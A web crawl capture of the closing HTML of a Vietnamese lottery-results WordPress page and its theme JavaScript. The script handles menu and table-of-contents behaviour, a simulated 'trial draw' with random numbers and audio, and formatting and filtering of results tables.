var eafl_public = {"home_url":"https:\/\/xosohue.com\/","ajax_url":"https:\/\/xosohue.com\/wp-admin\/admin-ajax.php","nonce":"4c2b33d3f7"};
/* ]]> */
</script>
<script src="https://xosohue.com/wp-content/plugins/easy-affiliate-links/dist/public.js?ver=3.7.5" id="eafl-public-js"></script>
<script id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script src="https://xosohue.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ee02805ba2fc4c6f96760ac3b2f2267d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://xosohue.com/wp-content/themes/xoso2/js/index.js
body_size: 3977
content:
jQuery(document).ready(function($) {
    $(window).scroll(function() {
        var nav = $('#toc_container');
        if (nav.length) {
            var hT = $('#toc_container').offset().top,
                hH = $('#toc_container').outerHeight(),
                wH = $(window).height(),
                wS = $(this).scrollTop(),
                h1_top = $('h1').offset().top;
            if (wS > (hT + hH - wH)) {
                $('#toc_container').addClass('active_scroll');
                $('.scroll-toc').css("display", "block")
            }
            if (wS <= h1_top) {

                $('#toc_container').removeClass('active_scroll');
                $('.scroll-toc').css("display", "none")
            }
        }
    });

    // Hàm để chạy menu x y
    if ('ontouchstart' in window) {
        var click = 'touchstart';
    } else {
        var click = 'click';
    }

    $('div.burger').on(click, function() {
        if (!$(this).hasClass('open')) {
            openMenu();
            $('#toc_container').css('transition', "all 0.1s");
            $('#toc_container').addClass('active_scroll_show');
        } else {
            closeMenu();
            $('#toc_container').css('transition', "all 0.1s");
            $('#toc_container').removeClass('active_scroll_show');
        }
    });

    function openMenu() {
        $('div.burger').addClass('open');
        $('div.x, div.z').addClass('collapse');
        setTimeout(function() {
            $('div.y').hide();
            $('div.x').addClass('rotate30');
            $('div.z').addClass('rotate150');
        }, 70);
        setTimeout(function() {
            $('div.x').addClass('rotate45');
            $('div.z').addClass('rotate135');
        }, 120);
    }

    function closeMenu() {
        setTimeout(function() {
            $('div.burger').removeClass('open');
            $('div.x').removeClass('rotate45').addClass('rotate30');
            $('div.z').removeClass('rotate135').addClass('rotate150');
            setTimeout(function() {
                $('div.x').removeClass('rotate30');
                $('div.z').removeClass('rotate150');
            }, 50);
            setTimeout(function() {
                $('div.y').show();
                $('div.x, div.z').removeClass('collapse');
            }, 70);
        }, 100);
    }

    $('.toc_list li a').on('click', function(event) {
        event.preventDefault();
        if (this.hash !== "") {
            var hash = this.hash;
            var link_id = $(this).attr('href');
            $('html, body').animate({
                scrollTop: $(hash).offset().top
            }, 500, function() {
                if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) ||
                    /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) {
                    window.location.hash = link_id;
                    $('#toc_container').css('transition', "all 0.1s");
                    $('#toc_container').removeClass('active_scroll_show');
                    closeMenu();

                } else {
                    window.location.hash = link_id;
                }
            });
        }
    });

    if ($('.choose-date').length > 0) {

        $('input[name="head_tail"]').change(function() {
            $('.content_loto').toggle();
            $('.d-flex').toggleClass('float-left');
        })

    }

    var kt_click = true;
    var kt_volume = true;
    if ($('#volume-xs').length) {
        $('#volume-xs').click(function () {
            if (kt_volume == true) {
                kt_volume = false;
                $(this).find('i').removeClass('fa-volume-up');
                $(this).find('i').addClass('fa-volume-off');
                document.getElementById("audio-player").volume = 0;
            } else {
                kt_volume = true;
                $(this).find('i').removeClass('fa-volume-off');
                $(this).find('i').addClass('fa-volume-up');
                document.getElementById("audio-player").volume = 1.0;
            }
        })
    }

    var kt_click = true;
    var kt_audio_play_one = true;
    // code quay thử miền nam, miền trung
    function bindEvents() {
        $('audio').off('ended').on('ended', function(e) {
            if (kt_audio_play_one == true) {
                PlayAndPause('play');
                kt_audio_play_one = false;
            } else {
                PlayAndPause('pause');
            }
        });
    }

    function PlayAndPause(x) {
        var audio_xs = document.getElementById("audio-player");
        if (x == 'play') {
            audio_xs.play();
        }
        if (x == 'pause') {
            audio_xs.pause();
        }
    }

    // code quay thử miền nam, miền trung
    if ($('#quay-thu-mn').length > 0) {
        $('#quay-thu-mn').click(function() {
            if (kt_click == true) {
                kt_click = false
                $(this).html('Thử lại');
                $('.view_number_run').html('...');
                $('.table-loto td').html('');
                var stt = 0
                var count_tp = $('#count_tp').val();
                var valu_number_run = $('.view_number_run').length
                var mien_button = $(this).val();
                if (!$('#audio-player').length) {
                    document.getElementById('song').innerHTML = '<audio style="display:none" id="audio-player" controls="controls" src="https://xosokontum.com/wp-content/uploads/2022/10/xo-so-mien-bac.mp3" type="audio/mpeg">';
                }
                PlayAndPause('play');
                kt_audio_play_one = true;
                $('#volume-xs').css('display', 'inline-block');
                bindEvents();
                const run = setInterval(run_out, 90);
                out_put_number(run);
            }

            function out_put_number(run) {
                var giai = $('#mb_prize_' + stt).data('giai')
                if (mien_button == 'mb') {
                    if (giai == 'g8') {
                        var span_view = `
                        <span id="out_1">0</span>
                        <span id="out_2">5</span>
                        `
                    } else if (giai == 'g7') {
                        var span_view = `
                        <span id="out_1">0</span>
                        <span id="out_2">5</span>
                        <span id="out_3">4</span>
                        `
                    } else if (giai == 'g6' || giai == 'g5') {
                        var span_view = `
                        <span id="out_1">0</span>
                        <span id="out_2">5</span>
                        <span id="out_3">4</span>
                        <span id="out_4">3</span>
                        `
                    } else if (giai == 'gdb') {
                        var span_view = `
                        <span id="out_1">0</span>
                        <span id="out_2">5</span>
                        <span id="out_3">4</span>
                        <span id="out_4">3</span>
                        <span id="out_5">6</span>
                        <span id="out_6">8</span>
                        `
                    } else {
                        var span_view = `
                        <span id="out_1">0</span>
                        <span id="out_2">5</span>
                        <span id="out_3">4</span>
                        <span id="out_4">3</span>
                        <span id="out_5">6</span>
                        
                        `;
                    }
                }
                $('#mb_prize_' + stt).html(span_view);
                const myTimeout = setTimeout(myGreating, 1500)
                if (stt == valu_number_run) {
                    bindEvents();
                    clearInterval(run);
                    clearTimeout(myTimeout);
                    kt_click = true;
                }
            }

            function myGreating() {
                var giai = $('#mb_prize_' + stt).data('giai')
                if (mien_button == 'mb') {
                    if (giai == 'g8') {
                        var theRandomNumber = Math.floor(Math.random() * 89 + 10);
                    } else if (giai == 'g7') {
                        var theRandomNumber = Math.floor(Math.random() * 899 + 100);
                    } else if (giai == 'g6' || giai == 'g5') {
                        var theRandomNumber = Math.floor(Math.random() * 8999 + 1000);
                    } else if (giai == 'gdb') {
                        var theRandomNumber = Math.floor(Math.random() * 899999 + 100000);
                    } else {
                        var theRandomNumber = Math.floor(Math.random() * 89999 + 10000);
                    }
                }
                $('#mb_prize_' + stt).data('so', theRandomNumber);
                view_loto(theRandomNumber, stt)
                ham_rut_gon_so(theRandomNumber, stt);
                stt++;
                out_put_number();
            }

            function view_loto(so, stt) {
                var id_tp = $('#mb_prize_' + stt).data('tp')
                if (mien_button == 'mb') {
                    var so = String(so);
                    var number_compact = so.slice(so.length - 2);
                    var so_dau = number_compact.slice(0, 1);
                    var so_cuoi = so.slice(so.length - 1)
                    var text_loto = $('#' + id_tp + '-' + so_dau).html();
                    if (text_loto != '') {
                        $('#' + id_tp + '-' + so_dau).html(text_loto + ',' + so_cuoi)
                    } else {
                        $('#' + id_tp + '-' + so_dau).html(text_loto + so_cuoi)
                    }
                }
            }

            function run_out() {
                var out_1 = Number($('#out_1').html())
                var out_2 = Number($('#out_2').html())
                var out_3 = Number($('#out_3').html())
                var out_4 = Number($('#out_4').html())
                var out_5 = Number($('#out_5').html())
                var out_6 = Number($('#out_6').html())
                if (out_1 == 9) {
                    $('#out_1').html(0)
                } else {
                    $('#out_1').html(out_1 + 1)
                }
                if (out_2 == 9) {
                    $('#out_2').html(2)
                } else {
                    $('#out_2').html(out_2 + 1)
                }
                if (out_3 == 9) {
                    $('#out_3').html(0)
                } else {
                    $('#out_3').html(out_3 + 1)
                }
                if (out_4 == 9) {
                    $('#out_4').html(0)
                } else {
                    $('#out_4').html(out_4 + 1)
                }
                if (out_5 == 9) {
                    $('#out_5').html(0)
                } else {
                    $('#out_5').html(out_5 + 1)
                }
                if (out_6 == 9) {
                    $('#out_6').html(0)
                } else {
                    $('#out_6').html(out_6 + 1)
                }
            }
        })
    }


    function ham_rut_gon_so(so, stt) {
        var radio_in = $("input[name=fav_language]")
        so = String(so);
        length = radio_in.length;
        for (var i = 0; i < length; i++) {
            if (radio_in[i].checked) {
                gia_tri = radio_in[i].value;
                break;
            }
        }
        if (gia_tri == 'day-du') {
            $('#mb_prize_' + stt).html(so);
        }
        if (gia_tri == 'ba-so') {
            if (so.length != 2) {
                value_number = so.slice(so.length - 3)
                $('#mb_prize_' + stt).html(value_number);
            } else {
                value_number = so.slice(so.length - 2)
                $('#mb_prize_' + stt).html(value_number);
            }
        }
        if (gia_tri == 'hai-so') {
            value_number = so.slice(so.length - 2)
            $('#mb_prize_' + stt).html(value_number);
        }
    }


    $("input[name=fav_language]").change(function() {
        var radio_in = $("input[name=fav_language]")
        var valu_number_run = $('.view_number_run').length
        length = radio_in.length;
        for (var i = 0; i < length; i++) {
            if (radio_in[i].checked) {
                gia_tri = radio_in[i].value;
                break;
            }
        }
        for (i = 0; i < valu_number_run; i++) {
            var value_number_data = String($('#mb_prize_' + i).data('so'));
            if (value_number_data != '...') {
                if (gia_tri == 'day-du') {
                    $('#mb_prize_' + i).html(value_number_data);
                }
                if (gia_tri == 'ba-so') {
                    if (value_number_data.length != 2) {
                        value_number = value_number_data.slice(value_number_data.length - 3)
                        $('#mb_prize_' + i).html(value_number);
                    } else {
                        value_number = value_number_data.slice(value_number_data.length - 2)
                        $('#mb_prize_' + i).html(value_number);
                    }
                }
                if (gia_tri == 'hai-so') {
                    value_number = value_number_data.slice(value_number_data.length - 2)
                    $('#mb_prize_' + i).html(value_number);
                }
            }
        }
    });

    if ($('.box-loto-table').length > 0) {
        $('#box_kqxs_minhngoc').change(function() {
            setTimeout(settime_number_show_loto, 1000)
        })
        $('.id-show').click(function() {
            for (x = 0; x < 10; x++) {
                $('#item_Head_' + x).html('')
            }
            setTimeout(settime_number_show_loto, 200)
        })

        function settime_number_show_loto() {
            var giai = Array();
            var sx_number = Array();
            var text_number = '';
            var db = $('.giaidb').text();
            var g1 = $('.giai1').text();
            var g2 = $('.giai2').text();
            var g3 = $('.giai3').text();
            var g4 = $('.giai4').text();
            var g5 = $('.giai5').text();
            var g6 = $('.giai6').text();
            var g7 = $('.giai7').text();
            var g8 = $('.giai8').text();
            giai.push(db.split("-"));
            giai.push(g1.split("-"));
            giai.push(g2.split("-"));
            giai.push(g3.split("-"));
            giai.push(g4.split("-"));
            giai.push(g5.split("-"));
            giai.push(g6.split("-"));
            giai.push(g7.split("-"));
            giai.push(g8.split("-"));
            for (x = 0; x < 10; x++) {
                $('#item_Head_' + x).html('')
            }
            for (i = 0; i < giai.length; i++) {
                for (y = 0; y < giai[i].length; y++) {
                    var so = String(giai[i][y]);
                    so = so.replace(/[^0-9]/g, '');
                    var number_compact = so.slice(so.length - 2);
                    sx_number.push(number_compact);
                    var so_dau = number_compact.slice(0, 1);
                    var so_cuoi = so.slice(so.length - 1)
                    var text_loto = $('#item_Head_' + so_dau).html();
                    $('#item_Head_' + so_dau).html('  ');
                    if (text_loto != '') {

                        $('#item_Head_' + so_dau).html(text_loto + ',' + so_cuoi)
                    } else {
                        $('#item_Head_' + so_dau).html(text_loto + so_cuoi)
                    }
                }
            }
            sx_number.sort();
            sx_number.forEach(element => {
                if (element != '') {
                    if (text_number != '') {
                        text_number = text_number + '<div>' + element + '</div>'
                    } else {
                        text_number = '<div>' + element + '</div>'
                    }
                }
            });
            $('.box-loto-sx').html(text_number)
        }
    }
    if ($('.box-loto-table').length > 0) {
        settime_number_show_loto()
    }

    if ($("input[name=lo_xien]").length > 0) {
        $("input[name=lo_xien]").change(function(){
           if($(this).val() == 'lo_xien_3') {
                $('#lo_xien_2').hide();
                $('#lo_xien_3').show();
           };
           if($(this).val() == 'lo_xien_2'){
                $('#lo_xien_3').hide();
                $('#lo_xien_2').show();
           }
        })
    }
    
    if($('input.check-box-number').length > 0){
        $('input.check-box-number').change(function(){
            var tr_hidden = $("tr");
            var tr_hidden = $("tr");
            if ($(this).is(':checked')) {
                var comparative = $(this).val();
                comparative = comparative.toString();
                tr_hidden.each(function (index, value) {
                    if ($(this).data('so') != undefined) {
                        var text_number = $(this).data('so');
                        text_number = text_number.toString();
                        if (text_number.includes(comparative)) {
                            $(this).show();
                        }
                    }
                });
            } else {
                var comparative = $(this).val();
                comparative = comparative.toString();
                tr_hidden.each(function (index, value) {
                    if ($(this).data('so') != undefined) {
                        var text_number = $(this).data('so');
                        text_number = text_number.toString();
                        if (text_number.includes(comparative)) {
                            $(this).hide();
                        }
                    }
                });
            }
        })
    }

})